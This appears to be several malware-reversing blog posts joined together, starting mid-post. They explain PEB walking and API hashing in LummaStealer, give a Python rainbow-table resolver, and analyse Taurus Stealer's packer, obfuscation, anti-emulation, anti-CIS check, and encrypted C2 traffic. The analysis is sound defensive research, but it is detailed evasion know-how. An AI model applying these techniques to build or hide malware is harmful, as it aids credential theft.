If you are going to look at PEB_LDR_DATA you will see that 0x10 offset (for x64 bit architecture) points to InLoadOrderModuleList (that contains, according to its description, pointers to previous and next LDR_MODULE in initialization order). Through this instruction, malware is going to take a LDR_MODULE structure (as explained in Figure 3), settling all the requirements to parse it.
Without going too deep in the code containing the loop (this could be left as an exercise), it is possible to see that the next three blocks are going to find the kernel32.dll iterating over the LDR_MODULE structure parameters.
At the very end of the code, we could see the last block calling a function using the dll pointers retrieved through the loop, using another hash value. This behavior give us another chance for a couple of insight:
This code is a candidate to settle all parameters that are going to be used for API hash resolving routine (as illustrated in the API Hashing section), since that its output will be used as a function call.
The string kernel32.dll gave us some hints about possible candidate functions (e.g., LoadLibraryA, VirtualAlloc, etc..).
With this last consideration, it’s time to conclude this post avoiding adding more layers of complexity, losing our focus on PEB and related structures.
Function recap
Before concluding, let’s try to sum up, what we have seen so far, in order to make the analysis even more clear:
The function 4082D3 takes two parameters that are a hash value and a string containing a dll library.
Iterating over the loaded modules, it looks for the module name containing the hardcoded kernel32.dll.
Once the module is found, it invokes another function (40832A), passing a pointer to the base address of the module and a hash value.
The function returns a pointer to a function that takes as an argument the dll name passed to 4082D3. This behavior suggests that some sort of LoadLibrary has been resolved on point 3.
As a final step, the function 40832A is called once again, using the hash value passed as a parameter in the function 4082D3 and a base address retrieved from the point 4.
Following all the steps it’s easy to spot that the 40832A function is the actual API hash resolving routine and the function 4082D3 has been used to settle all the required variables.
Conclusion
Through this blog post I tried to explain a little bit better how the PEB and related structures are parsed and abused by malwares. However, I also tried to show how malware analysis could be carried out examining the code and renaming structures accordingly. This brief introduction will be also used as a starting point for the next article where I would like to take the same sample and emulate the API hashing routine in order to resolve all hashes, making this sample ready to be analyzed.
Note about simplification
It’s worth mentioning that to make those steps easier, there has been a simplification. In fact, PEB_LDR_DATA contains three different structures that could be used to navigate modules, but for this blogpost, their use could be ignored. Another structure that is worth mentioning it’s LDR_DATA_TABLE_ENTRY that could be considered a corresponding to the LDR_MODULE structure.
Understanding PEB and Ldr structures represents a starting point when we are dealing with API hashing. However, before proceeding to analyze a sample it’s always necessary to recover obfuscated, encrypted or hashed data. Because of that, through this blogpost I would like to continue what I have started in the previous post, using emulation to create a rainbow table for LummaStealer and then write a little resolver script that is going to use the information extracted to resolve all hashes.
💡It’s worth mentioning that I’m trying to create self-contained posts. Of course, previous information will give a more comprehensive understanding of the whole process, however, the goal for this post is to have a guide that could be applied overtime even on different samples not related to LummaStealer.
Resolving Hashes
Starting from where we left in the last post, we could explore the function routine that is in charge of collecting function names from a DLL and then perform a hashing algorithm to find a match with the input name.
Figure 1: LummaStealer API Hashing overview
At the first glance, this function could be disorienting, however, understanding that ecx contains the module BaseAddress (explained in the previous article) it is possible to set a comment that is going to make the whole function easier to understand. Moreover, it has been also divided in three main parts( first two are going to be detailed in the next sections):
Collecting exported function within a PE file;
Hashing routine;
Compare hashing result until a match is found, otherwise return 0; (skipped because of a simple comparing routine)
Collecting exported function within a PE file
The first box starts with the instruction mov edi, ecx where ecx is a BaseAddress of a module that is going to be analyzed. This is a fundamental instruction that gives us a chance to infere the subsequent value of edi and ebx. In fact, if we rename values associated to these registers, it should be clear that this code is going to collect exported functions names through AddressOfNames and AddressOfNameOrdinals pointers.
Figure 2: Resolving structures names
Those structures are very important in order to understand what is happening in the code. For now, you could think about those structures as support structures that could be chained together in order to collect the actual function pointer (after a match is found!) within the Address of a Function structure.
💡 At the end of this article I created a dedicated sections to explain those structures and their connections.
Another step that could misleading is related to the following instruction:
where ebx becomes a pointer for IMAGE_EXPORT_DIRECTORY.
In order to explain this instruction its useful to have a look at IMAGE_OPTIONAL_HEADERS documentation, where Microsoft states that DataDirectory is pointer to a dedicated structure called IMAGE_DATA_DIRECTORY that could be addressed through a number.
With that information let’s do some math unveiling the magic behind this assignment.
eax corresponds to the IMAGE_NT_HEADERS (because of its previous assignment)
From there we have a 0x78 offset to sum. If we sum the first 18 bytes from eax, it’s possible to jump to the IMAGE_OPTIONAL_HEADER. Using the 60 bytes remaining to reach the next field within this structure, we could see that we are directly pointing to DataDirectory.
From here, we don’t have additional bytes to sum, it means that we are pointing to the first structure pointed by DataDirectory, that is, according to the documentation the IMAGE_DIRECTORY_ENTRY_EXPORT also known as Export Directory.
💡 See Reference section to find out a more clear image about the whole PE structure
Retrieve the function pointer
Once the code in charge to collect and compare exported functions has been completed, and a match is found, it’s time to retrieve the actual function pointer using some of the structures mentioned above. In fact, as you can see from the code related to the third box (that has been renamed accordingly), once the match if found, the structure AddressOfNameOrdinals it’s used to retrieve the functions number that is going to address the structure AddressOfFunctions that contains the actual function pointers.
Figure 3: Collect the actual function pointer
💡I don’t want to bother you with so much details at this point, since we have already analyzed throughly some structures and we still have additional contents to discuss. However, the image above has been thought to be self-contained. That said, to not get lost please remember that edi represents the Ldr_Module.BaseAddress
Analyze the hashing routine
Through the information collected so far, this code should be childishly simple.
ecx contains the hash name extracted from the export table that is going to forward as input to the hash function (identified, in this case, as murmur2). The function itself is quite long but does not take too much time to be understood and reimplemented. However, the purpose of this article is to emulate this code in order to find out the values of all hardcoded hashes.
Figure 4: MurMur2 hashing routine
As we have already done, we could select the function opcodes (without the return instruction) and put them in our code emulator routine. It’s worth mentioning that, ecx contains the function name that is going to be used as argument for hashing routine, because of that, it’s important to assign that register properly.
Let’s take a test. Using the LoadLibraryW name, we get back 0xab87776c. If we explore a little bit our code, we will find almost immediately this value! it is called each time a new hash needs to be resolved.
Figure 5: LoadLibraryW Hash
This behavior is a clear indication that before proceeding to extract exported functions, we need to load the associated library (DLL) in memory. With that information we could be sure that our emulator works fine.
Build a rainbow table
Building a rainbow table can be done in a few lines of code:
filter = ['ntdll.dll']

def get_all_export_function_from_dlls():
    exported_func = {}
    for dirpath, dirnames, filenames in os.walk("C:\\Windows\\System32"):
        for filename in [f for f in filenames if f in filter]:
            path_to_dll = os.path.join(dirpath, filename)
            pe = pefile.PE(path_to_dll)
            for export in pe.DIRECTORY_ENTRY_EXPORT.symbols:
                if not export.name:
                    continue
                else:
                    exported_func[hex(MurMurHash2(export.name))] = export.name
    return exported_func
Python
The code presented above should be pretty clear, however, I would like to point out the role of the filter variable. Emulation brings a lot of advantages to reverse engineering, nevertheless, it also has a drawback related to performance. In fact, code that contains an emulation routine could be tremendously slow, and if you don’t pay attention it could take forever. Using a filter variable keeps our code more flexible, resolving tailored functions names without wasting time.
💡Of course, in this case we could look for libraries names used within the code. However, we could not be so lucky in the future. Because of that, I prefer to show a way that could be used in multiple situations.
Automation
Now that we have built almost all fundamental components, it’s time to combine everything in a single and effective script file. What we are still missing is a regular expression that is going to look for hashes and forward them to the MurMur2 emulator.
Observing the code, an easy pattern to follow involves a register and an immediate values:
mov REG, IMM
NASM
Implementing this strategy and filtering results only on kernel32.dll, we are able to extract all referenced hashes:
Figure 6: Some hashes related to Kernel32.dll
Conclusion
As always, going deep in each section requires an entire course and at the moment it’s an impossible challenge. However, through this blog post I tried to scratch the surface giving some essential concepts (that could be applied straightaway) to make reversing time a lot more fun.
Another important thing to highlight here, is related to combine emulation and scripting techniques. Emulation is great, however, writing a script that contains some emulated routine could be a challenging task if we think about efficiency. Writing a single script for a single sample its not a big deal and it won’t have a great impact in a single analysis, however, doing it a scale is a different kettle of fish.
That said, it’s time to conclude, otherwise, even reading this post could be a challenging task! 🙂
Have fun and keep reversing!
Bonus
In order to understand how API Hashing works it’s very useful to make your hand dirty on low level components. However, once you have some experience, it is also very helpful to have some tools that speed up your analysis. An amazing project is HashDB maintained by OALabs. It is a simple and effective plugin for IDA and Binary Ninja that is going to resolve hashes, if the routine is implemented. If you want to try out this plugin for this LummaStealer sample, my pull request has already been merged 😉
Appendix 1 – AddressOfNames
The algorithm to retrieve the RVA associated to a function is quite straightforward:
Iterate over the AddressOfNames structures.
Once you find a match with a specific function, suppose at i position, the loader is going to use index i to address the structure AddressOfNamesOrdinals.
k = AddressOfNamesOrdinals[i]
After collecting the value stored in AddressOfNamesOrdinals (2.a) we could use that value to address AddressOfFunctions, collecting the actual RVA of the function we were looking for.
function_rva = AddressOfFunctions[k]
Figure 7: How to retrieve functions names and pointers
💡If you want to experiment a little bit more with this concept, I suggest to take the kernel32.dll library and follows this algorithm using PE-Bear
Taurus Stealer, also known as Taurus or Taurus Project, is a C/C++ information stealing malware that has been in the wild since April 2020. The initial attack vector usually starts with a malspam campaign that distributes a malicious attachment, although it has also been seen being delivered by the Fallout Exploit Kit. It has many similarities with Predator The Thief at different levels (load of initial configuration, similar obfuscation techniques, functionalities, overall execution flow, etc.) and this is why this threat is sometimes misclassified by Sandboxes and security products. However, it is worth mentioning that Taurus Stealer has gone through multiple updates in a short period and is actively being used in the wild. Most of the changes from earlier Taurus Stealer versions are related to the networking functionality of the malware, although other changes in the obfuscation methods have been made. In the following pages, we will analyze in-depth how this new Taurus Stealer version works and compare its main changes with previous implementations of the malware.
Underground information
The malware appears to have been developed by the author that created Predator The Thief, “Alexuiop1337”, as it was promoted on their Telegram channel and Russian-language underground forums, though they claimed it has no connection to Taurus. Taurus Stealer is advertised by the threat actor “Taurus Seller” (sometimes under the alias “Taurus_Seller”), who has a presence on a variety of Russian-language underground forums where this threat is primarily sold. The following figure shows an example of this threat actor in their post on one of the said forums:
Figure 1. Taurus Seller post in underground forums selling Taurus Stealer
The initial description of the ad (translated by Google) says:
Stiller is written in C ++ (c ++ 17), has no dependencies (.NET Framework / CRT, etc.).
The traffic between the panel and the build is encrypted each time with a unique key.
Support for one backup domain (specified when requesting a build).
Weight: 250 KB (without obfuscation 130 KB).
The build does not work in the CIS countries.
Taurus Stealer sales began in April 2020. The malware is inexpensive and easily acquirable. Its price has fluctuated somewhat since its debut. It also offers temporal discounts (20% discount on the eve of the new year 2021, for example). At the time of writing this analysis, the prices are:
Concept
Price
License Cost – (lifetime)
150 $
Upgrade Cost
0 $
Table 1. Taurus Stealer prices at the time writing this analysis
The group has on at least one occasion given prior clients the upgraded version of the malware for free. As of January 21, 2021, the group only accepts payment in the privacy-centric cryptocurrency Monero. The seller also explains that the license will be lost forever if any of these rules are violated (ad translated by Google):
It is forbidden to scan the build on VirusTotal and similar merging scanners
It is forbidden to distribute and test a build without a crypt
It is forbidden to transfer project files to third parties
It is forbidden to insult the project, customers, seller, coder
This explains why most of Taurus Stealer samples found come packed.
Packer
The malware that is going to be analyzed during these lines comes from the packed sample 2fae828f5ad2d703f5adfacde1d21a1693510754e5871768aea159bbc6ad9775, which we had successfully detected and classified as Taurus Stealer. However, it showed some different behavior and networking activity, which suggested a new version of the malware had been developed. The first component of the sample is the Packer. This is the outer layer of Taurus Stealer and its goal is to hide the malicious payload and transfer execution to it in runtime. In this case, it will accomplish its purpose without the need to create another process in the system. The packer is written in C++ and its architecture consists of 3 different layers, we will describe here the steps the malware takes to execute the payload through these different stages and the techniques used to and slow-down analysis.
Layer 1 The first layer of the Packer makes use of junk code and useless loops to avoid analysis and prevent detonation in automated analysis systems. In the end, it will be responsible for executing the following essential tasks:
Allocating space for the Shellcode in the process’s address space
Writing the encrypted Shellcode in this newly allocated space.
Decrypting the Shellcode
Transferring execution to the Shellcode
The initial WinMain() method acts as a wrapper using junk code to finally call the actual “main” procedure. Memory for the Shellcode is reserved using VirtualAlloc and its size appears hardcoded and obfuscated using an ADD instruction. The pages are reserved with read, write and execute permissions (PAGE_EXECUTE_READWRITE).
Figure 3. Memory allocation for the Shellcode
We can find the use of junk code almost anywhere in this first layer, as well as useless long loops that may prevent the sample from detonating if it is being emulated or analyzed in simple dynamic analysis Sandboxes. The next step is to load the Shellcode in the allocated space. The packer also has some hardcoded offsets pointing to the encrypted Shellcode and copies it in a loop, byte for byte. The following figure shows the core logic of this layer. The red boxes show junk code whilst the green boxes show the main functionality to get to the next layer.
Figure 4. Core functionality of the first layer
The Shellcode is decrypted using a 32 byte key in blocks of 8 bytes. The decryption algorithm uses this key and the encrypted block to perform arithmetic and byte-shift operations using XOR, ADD, SUB, SHL and SHR. Once the Shellcode is ready, it transfers the execution to it using JMP EAX, which leads us to the second layer.
Figure 5. Layer 1 transferring execution to next layer
Layer 2 Layer 2 is a Shellcode with the ultimate task of decrypting another layer. This is not a straightforward process, an overview of which can be summarized in the following points:
Shellcode starts in a wrapper function that calls the main procedure.
Resolve LoadLibraryA and GetProcAddress from kernel32.dll
Load pointers to .dll functions
Decrypt layer 3
Allocate decrypted layer
Transfer execution using JMP
Finding DLLs and Functions This layer will use the TIB (Thread Information Block) to find the PEB (Process Environment Block) structure, which holds a pointer to a PEB_LDR_DATA structure. This structure contains information about all the loaded modules in the current process. More precisely, it traverses the InLoadOrderModuleList and gets the BaseDllName from every loaded module, hashes it with a custom hashing function and compares it with the respective “kernel32.dll” hash.
Figure 6. Traversing InLoadOrderModuleList and hashing BaseDllName.Buffer to find kernel32.dll
Once it finds “kernel32.dll” in this doubly linked list, it gets its DllBase address and loads the Export Table. It will then use the AddressOfNames and AddressOfNameOrdinals lists to find the procedure it needs. It uses the same technique by checking for the respective “LoadLibraryA” and “GetProcAddress” hashes. Once it finds the ordinal that refers to the function, it uses this index to get the address of the function using AddressOfFunctions list.
Figure 7. Resolving function address using the ordinal as an index to AddressOfFunctions list
The hashing function being used to identify the library and function names is custom and uses a parameter that makes it support both ASCII and UNICODE names. It will first use UNICODE hashing when parsing InLoadOrderModuleList (as it loads UNICODE_STRINGDllBase) and ASCII when accessing the AddressOfNames list from the Export Directory.
Figure 8. Custom hashing function from Layer 2 supporting both ASCII and UNICODE encodings
Once the malware has resolved LoadLibraryA and GetProcAddress from kernel32.dll, it will then use these functions to resolve more necessary APIs and save them in a “Function Table”. To resolve them, it relies on loading strings in the stack before the call to GetProcAddress. The API calls being resolved are:
GlobalAlloc
GetLastError
Sleep
VirtualAlloc
CreateToolhelp32Snapshot
Module32First
CloseHandle
Figure 9. Layer 2 resolving functions dynamically for later use
Decryption of Layer 3 After resolving .dlls and the functions it enters in the following procedure, responsible of preparing the next stage, allocating space for it and transferring its execution through a JMP instruction.
Figure 10. Decryption and execution of Layer 3 (final layer)
Layer 3 This is the last layer before having the unpacked Taurus Stealer. This last phase is very similar to the previous one but surprisingly less stealthy (the use of hashes to find .dlls and API calls has been removed) now strings stored in the stack, and string comparisons, are used instead. However, some previously unseen new features have been added to this stage, such as anti-emulation checks. This is how it looks the beginning of this last layer. The value at the address 0x00200038 is now empty but will be overwritten later with the OEP (Original Entry Point). When calling unpack the first instruction will execute POP EAX to get the address of the OEP, check whether it is already set and jump accordingly. If not, it will start the final unpacking process and then a JMP EAX will transfer execution to the final Taurus Stealer.
Figure 11. OEP is set. Last Layer before and after the unpacking process.
Finding DLLs and Functions As in the 2nd layer, it will parse the PEB to find DllBase of kernel32.dll walking through InLoadOrderModuleList, and then parse kernel32.dll Exports Directory to find the address of LoadLibraryA and GetProcAddress. This process is very similar to the one seen in the previous layer, but names are stored in the stack instead of using a custom hash function.
Figure 12. Last layer finding APIs by name stored in the stack instead of using the hashing approach
Once it has access to LoadLibraryA and GetProcAddressA it will start resolving needed API calls. It will do so by storing strings in the stack and storing the function addresses in memory. The functions being resolved are:
VirtualAlloc
VirtualProtect
VirtualFree
GetVersionExA
TerminateProcess
ExitProcess
SetErrorMode
Figure 13. Last Layer dynamically resolving APIs before the final unpack
Anti-Emulation After resolving these API calls, it enters in a function that will prevent the malware from detonating if it is being executed in an emulated environment. We‘ve named this function anti_emulation. It uses a common environment-based opaque predicate calling SetErrorMode API call.
Figure 14. Anti-Emulation technique used before transferring execution to the final Taurus Stealer
This technique has been previously documented. The code calls SetErrorMode() with a known value (1024) and then calls it again with a different one. SetErrorMode returns the previous state of the error-mode bit flags. An emulator not implementing this functionality properly (saving the previous state), would not behave as expected and would finish execution at this point. Transfer execution to Taurus Stealer After this, the packer will allocate memory to copy the clean Taurus Stealer process in, parse its PE (more precisely its Import Table) and load all the necessary imported functions. As previously stated, during this process the offset 0x00200038 from earlier will be overwritten with the OEP (Original Entry Point). Finally, execution gets transferred to the unpacked Taurus Stealer via JMP EAX.
Figure 15. Layer 3 transferring execution to the final unpacked Taurus Stealer
We can dump the unpacked Taurus Stealer from memory (for example after copying the clean Taurus process, before the call to VirtualFree). We will focus the analysis on the unpacked sample with hash d6987aa833d85ccf8da6527374c040c02e8dfbdd8e4e4f3a66635e81b1c265c8.
Taurus Stealer (Unpacked)
The following figure shows Taurus Stealer’s main workflow. Its life cycle is not very different from other malware stealers. However, it is worth mentioning that the Anti-CIS feature (avoid infecting machines coming from the Commonwealth of Independent States) is not optional and is the first feature being executed in the malware.
Figure 16. Taurus Stealer main workflow
After loading its initial configuration (which includes resolving APIs, Command and Control server, Build Id, etc.), it will go through two checks that prevent the malware from detonating if it is running in a machine coming from the Commonwealth of Independent States (CIS) and if it has a modified C2 (probably to avoid detonating on cracked builds). These two initial checks are mandatory. After passing the initial checks, it will establish communication with its C2 and retrieve dynamic configuration (or a static default one if the C2 is not available) and execute the functionalities accordingly before exfiltration. After exfiltration, two functionalities are left: Loader and Self-Delete (both optional). Following this, a clean-up routine will be responsible for deleting strings from memory before finishing execution. Code Obfuscation Taurus Stealer makes heavy use of code obfuscation techniques throughout its execution, which translates to a lot of code for every little task the malware might perform. Taurus string obfuscation is done in an attempt to hide traces and functionality from static tools and to slow down analysis. Although these techniques are not complex, there is almost no single relevant string in cleartext. We will mostly find:
XOR encrypted strings
SUB encrypted strings
XOR encrypted strings We can find encrypted strings being loaded in the stack and decrypted just before its use. Taurus usually sets an initial hardcoded XOR key to start decrypting the string and then decrypts it in a loop. There are different variations of this routine. Sometimes there is only one hardcoded key, whilst other times there is one initial key that decrypts the first byte of the string, which is used as the rest of the XOR key, etc. The following figure shows the decryption of the string “\Monero” (used in the stealing process). We can see that the initial key is set with ‘PUSH + POP’ and then the same key is used to decrypt the whole string byte per byte. Other approaches use strcpy to load the initial encrypted string directly, for instance.
Figure 17. Example of “\Monero” XOR encrypted string
SUB encrypted strings This is the same approach as with XOR encrypted strings, except for the fact that the decryption is done with subtraction operations. There are different variations of this technique, but all follow the same idea. In the following example, the SUB key is found at the beginning of the encrypted string and decryption starts after the first byte.
Figure 18. Example of “DisplayVersion” SUB encrypted string
Earlier Taurus versions made use of stack strings to hide strings (which can make code blocks look very long). However, this method has been completely removed by the XOR and SUB encryption schemes – probably because these methods do not show the clear strings unless decryption is performed or analysis is done dynamically. Comparatively, in stack strings, one can see the clear string byte per byte. Here is an example of such a replacement from an earlier Taurus sample, when resolving the string “wallet.dat” for DashCore wallet retrieval purposes. This is now done via XOR encryption:
Figure 19. Stack strings are replaced by XOR and SUB encrypted strings
The combination of these obfuscation techniques leads to a lot of unnecessary loops that slow down analysis and hide functionality from static tools. As a result, the graph view of the core malware looks like this:
Resolving APIs The malware will resolve its API calls dynamically using hashes. It will first resolve LoadLibraryA and GetProcAddress from kernel32.dll to ease the resolution of further API calls. It does so by accessing the PEB of the process – more precisely to access the DllBase property of the third element from the InLoadOrderModuleList (which happens to be “kernel32.dll”) – and then use this address to walk through the Export Directory information.
Figure 21. Retrieving kernel32.dll DllBase by accessing the 3rd entry in the InLoadOrderModuleList list
It will iterate kernel32.dllAddressOfNames structure and compute a hash for every exported function until the corresponding hash for “LoadLibraryA” is found. The same process is repeated for the “GetProcAddress” API call. Once both procedures are resolved, they are saved for future resolution of API calls.
Figure 22. Taurus Stealer iterates AddressOfNames to find an API using a hashing approach
For further API resolutions, a “DLL Table String” is used to index the library needed to load an exported function and then the hash of the needed API call.
Figure 23. DLL Table String used in API resolutions
Resolving initial Configuration Just as with Predator The Thief, Taurus Stealer will load its initial configuration in a table of function pointers before the execution of the WinMain() function. These functions are executed in order and are responsible for loading the C2, Build Id and the Bot Id/UUID. C2 and Build Id are resolved using the SUB encryption scheme with a one-byte key. The loop uses a hard-coded length, (the size in bytes of the C2 and Build Id), which means that this has been pre-processed beforehand (probably by the builder) and that these procedures would work for only these properties.
Figure 24. Taurus Stealer decrypting its Command and Control server
BOT ID / UUID Generation Taurus generates a unique identifier for every infected machine. Earlier versions of this malware also used this identifier as the .zip filename containing the stolen data. This behavior has been modified and now the .zip filename is randomly generated (16 random ASCII characters).
Figure 25. Call graph from the Bot Id / UUID generation routine
It starts by getting a bitmask of all the currently available disk drives using GetLogicalDrivers and retrieving their VolumeSerialNumber with GetVolumeInformationA. All these values are added into the register ESI (holds the sum of all VolumeSerialNumbers from all available Drive Letters). ESI is then added to itself and right-shifted 3 bytes. The result is a hexadecimal value that is converted to decimal. After all this process, it takes out the first two digits from the result and concatenates its full original part at the beginning. The last step consists of transforming digits in odd positions to ASCII letters (by adding 0x40). As an example, let’s imagine an infected machine with “C:\\”, “D:\\” and “Z:\\” drive letters available.
1. Call GetLogicalDrivers to get a bitmask of all the currently available disk drives.
2. Get their VolumeSerialNumber using GetVolumeInformationA: ESI holds the sum of all VolumeSerialNumber from all available Drive Letters GetVolumeInformationA(“C:\\”) -> 7CCD8A24h GetVolumeInformationA(“D:\\”) -> 25EBDC39h GetVolumeInformationA(“Z:\\”) -> 0FE01h ESI = sum(0x7CCD8A24+0x25EBDC3+0x0FE01) = 0xA2BA645E
3. Once finished the sum, it will: mov edx, esi edx = (edx >> 3) + edx Which translates to: (0xa2ba645e >> 0x3) + 0xa2ba645e = 0xb711b0e9
4. HEX convert the result to decimal result = hex(0xb711b0e9) = 3071389929
5. Take out the first two digits and concatenate its full original part at the beginning: 307138992971389929
6. Finally, it transforms digits in odd positions to ASCII letters: s0w1s8y9r9w1s8y9r9
Anti – CIS
Taurus Stealer tries to avoid infection in countries belonging to the Commonwealth of Independent States (CIS) by checking the language identifier of the infected machine via GetUserDefaultLangID. Earlier Taurus Stealer versions used to have this functionality in a separate function, whereas the latest samples include this in the main procedure of the malware. It is worth mentioning that this feature is mandatory and will be executed at the beginning of the malware execution.
Figure 26. Taurus Stealer Anti-CIS feature
GetUserDefaultLandID returns the language identifier of the Region Format setting for the current user. If it matches one on the list, it will finish execution immediately without causing any harm.
Language Id
SubLanguage Symbol
Country
0x419
SUBLANG_RUSSIAN_RUSSIA
Russia
0x42B
SUBLANG_ARMENIAN_ARMENIA
Armenia
0x423
SUBLANG_BELARUSIAN_BELARUS
Belarus
0x437
SUBLANG_GEORGIAN_GEORGIA
Georgia
0x43F
SUBLANG_KAZAK_KAZAKHSTAN
Kazakhstan
0x428
SUBLANG_TAJIK_TAJIKISTAN
Tajikistan
0x843
SUBLANG_UZBEK_CYRILLIC
Uzbekistan
0x422
SUBLANG_UKRAINIAN_UKRAINE
Ukraine
Table 2. Taurus Stealer Language Id whitelist (Anti-CIS)
Anti – C2 Mod. After the Anti-CIS feature has taken place, and before any harmful activity occurs, the retrieved C2 is checked against a hashing function to avoid running with an invalid or modified Command and Control server. This hashing function is the same used to resolve API calls and is as follows:
Figure 27. Taurus Stealer hashing function
Earlier taurus versions make use of the same hashing algorithm, except they execute two loops instead of one. If the hash of the C2 is not matching the expected one, it will avoid performing any malicious activity. This is most probably done to protect the binary from cracked versions and to avoid leaving traces or uncovering activity if the sample has been modified for analysis purposes.
C2 Communication
Perhaps the biggest change in this new Taurus Stealer version is how the communications with the Command and Control Server are managed. Earlier versions used two main resources to make requests:
Resource
Description
/gate/cfg/?post=1&data=<bot_id>
Register Bot Id and get dynamic config. Everything is sent in cleartext
/gate/log?post=2&data=<summary_information>
Exfiltrate data in ZIP (cleartext) summary_information is encrypted
Table 3. Networking resources from earlier Taurus versions
his new Taurus Stealer version uses:
Resource
Description
/cfg/
Register Bot Id and get dynamic config. BotId is sent encrypted
/dlls/
Ask for necessary .dlls (Browsers Grabbing)
/log/
Exfiltrate data in ZIP (encrypted)
/loader/complete/
ACK execution of Loader module
Table 4. Networking resources from new Taurus samples
This time no data is sent in cleartext. Taurus Stealer uses wininet APIs InternetOpenA, InternetSetOptionA, InternetConnectA, HttpOpenRequestA, HttpSendRequestA, InternetReadFile and InternetCloseHandle for its networking functionalities.
The way Taurus generates the User-Agent that it will use for networking purposes is different from earlier versions and has introduced more steps in its creation, ending up in more variable results. This routine follows the next steps:
1. It will first get OS Major Version and OS Minor Version information from the PEB. In this example, we will let OS Major Version be 6 and OS Minor Version be 1.
1.1 Read TIB[0x30] -> PEB[0x0A] -> OS Major Version -> 6
1.2 Read PEB[0xA4] -> OS Minor Version -> 1
2. Call to IsWow64Process to know if the process is running under WOW64 (this will be needed later).
3. Decrypt string “.121 Safari/537.36”
4. Call GetTickCount and store result in EAX (for this example: EAX = 0x0540790F)
8. Check the result from the previous call to IsWow64Process and store it for later.
8.1 If the process is running under WOW64: Decrypt the string “ WOW64)”
8.2 If the process is not running under WOW64: Load char “)” In this example we will assume the process is running under WOW64.
9. Transform from HEX to decimal OS Minor Version (“1”)
10. Transform from HEX to decimal OS Major Version (“6”)
11. Decrypt string “Mozilla/5.0 (Windows NT ”
12. Append OS Major Version -> “Mozilla/5.0 (Windows NT 6”
13. Append ‘.’ (hardcoded) -> “Mozilla/5.0 (Windows NT 6.”
14. Append OS Minor Version -> “Mozilla/5.0 (Windows NT 6.1”
15. Append ‘;’ (hardcoded) -> “Mozilla/5.0 (Windows NT 6.1;”
16. Append the WOW64 modifier explained before -> “Mozilla/5.0 (Windows NT 6.1; WOW64)”
17. Append string “ AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.” -> “Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.”
18. Append result of from the earlier GetTickCount (1375 after its processing) -> “Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.1375”
19. Append the string “.121 Safari/537.36” to get the final result:
“Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.1375.121 Safari/537.36”
Which would have looked like this if the process was not running under WOW64:
“Mozilla/5.0 (Windows NT 6.1;) AppleWebKit / 537.36 (KHTML, like Gecko) Chrome / 83.0.1375.121 Safari/537.36”
The bold characters from the generated User-Agent are the ones that could vary depending on the OS versions, if the machine is running under WOW64 and the result of GetTickCount call.
How the port is set In the analyzed sample, the port for communications is set as a hardcoded value in a variable that is used in the code. This setting is usually hidden. Sometimes a simple “push 80” in the middle of the code, or a setting to a variable using “mov [addr], 0x50” is used. Other samples use https and set the port with a XOR operation like “0x3a3 ^ 0x218” which evaluates to “443”, the standard https port. In the analyzed sample, before any communication with the C2 is made, a hardcoded “push 0x50 + pop EDI” is executed to store the port used for communications (port 80) in EDI. EDI register will be used later in the code to access the communications port where necessary. The following figure shows how Taurus Stealer checks which is the port used for communications and how it sets dwFlags for the call to HttpOpenRequestA accordingly.
Figure 29. Taurus Stealer sets dwFlags according to the port
So, if the samples uses port 80 or any other port different from 443, the following flags will be used:
RC4 Taurus Stealer uses RC4 stream cipher as its first layer of encryption for communications with the C2. The symmetric key used for this algorithm is randomly generated, which means the key will have to be stored somewhere in the body of the message being sent so that the receiver can decrypt the content. Key Generation The procedure we’ve named getRandomString is the routine called by Taurus Stealer to generate the RC4 symmetric key. It receives 2 parameters, the first is an output buffer that will receive the key and the second is the length of the key to be generated. To create the random chunk of data, it generates an array of bytes loading three XMM registers in memory and then calling rand() to get a random index that it will use to get a byte from this array. This process is repeated for as many bytes as specified by the second parameter. Given that all the bytes in these XMM registers are printable, this suggests that getRandomString produces an alphanumeric key of n bytes length.
Figure 30. Taurus Stealer getRandomString routine
Given the lack of srand, no seed is initialized and the rand function will end up giving the same “random” indexes. In the analyzed sample, there is only one point in which this functionality is called with a different initial value (when creating a random directory in %PROGRAMDATA% to store .dlls, as we will see later). We’ve named this function getRandomString2 as it has the same purpose. However, it receives an input buffer that has been processed beforehand in another function (we’ve named this function getRandomBytes). This input buffer is generated by initializing a big buffer and XORing it over a loop with the result of a GetTickCount call. This ends up giving a “random” input buffer which getRandomString2 will use to get indexes to an encrypted string that resolves in runtime as “ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789”, and finally generate a random string for a given length. We have seen other Taurus Stealer samples moving onto this last functionality (using input buffers XORed with the result of a GetTickCount call to generate random chunks of data) every time randomness is needed (generation communication keys, filenames, etc.). The malware sample d0aa932e9555a8f5d9a03a507d32ab3ef0b6873c4d9b0b34b2ac1bd68f1abc23 is an example of these Taurus Stealer variants.
Figure 31. Taurus Stealer getRandomBytes routine
BASE64 This is the last encoding layer before C2 communications happen. It uses a classic BASE64 to encode the message (that has been previously encrypted with RC4) and then, after encoding, the RC4 symmetric key is appended to the beginning of the message. The receiver will then need to get the key from the beginning of the message, BASE64 decode the rest of it and use the retrieved key to decrypt the final RC4 encrypted message. To avoid having a clear BASE64 alphabet in the code, it uses XMM registers to load an encrypted alphabet that is decrypted using the previously seen SUB encryption scheme before encoding.
Figure 32. Taurus Stealer hiding Base64 alphabet
This is what the encryption procedure would look like:
1. Generate RC4 key using getRandomString with a hardcoded size of 16 bytes.
2. RC4 encrypt the message using the generated 16 byte key.
3. BASE64encode the encrypted message.
4. Append RC4 symmetric key at the beginning of the encoded message.
Figure 33. Taurus Stealer encryption routine
Bot Registration + Getting dynamic configuration Once all the initial checks have been successfully passed, it is time for Taurus to register this new Bot and retrieve the dynamic configuration. To do so, a request to the resource /cfg/ of the C2 is made with the encrypted Bot Id as a message. For example, given a BotId “s0w1s8y9r9w1s8y9r9 and a key “IDaJhCHdIlfHcldJ”:
The responses go through a decryption routine that will reverse the steps described above to get the plaintext message. As you can see in the following figure, the key length is hardcoded in the binary and expected to be 16 bytes long.
Figure 34. Taurus Stealer decrypting C2 responses
